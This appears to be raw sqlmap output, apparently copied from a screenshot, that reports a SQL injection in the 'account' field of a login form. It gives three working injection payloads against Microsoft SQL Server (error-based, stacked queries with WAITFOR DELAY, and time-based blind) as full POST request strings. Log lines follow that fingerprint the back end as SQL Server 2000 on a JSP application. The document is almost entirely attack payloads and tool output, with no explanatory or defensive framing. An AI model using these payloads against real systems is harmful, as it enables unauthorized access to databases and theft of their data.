 Place: POST
Parameter: account
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: account=admin') AND 3441=CONVERT(INT,(CHAR(58) CHAR(104) CHAR(120)
CHAR(103) CHAR(58) (SELECT (CASE WHEN (3441=3441) THEN CHAR(49) ELSE CHAR(48) EN
D)) CHAR(58) CHAR(118) CHAR(120) CHAR(98) CHAR(58))) AND ('rakN'='rakN&password=
1111&button.x=54&button.y=15&button=123
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: account=admin'); WAITFOR DELAY '0:0:5'--&password=1111&button.x=54&
button.y=15&button=123
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: account=admin') WAITFOR DELAY '0:0:5'--&password=1111&button.x=54&b
utton.y=15&button=123
---
[15:59:08] [INFO] testing Microsoft SQL Server
[15:59:08] [INFO] confirming Microsoft SQL Server
[15:59:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000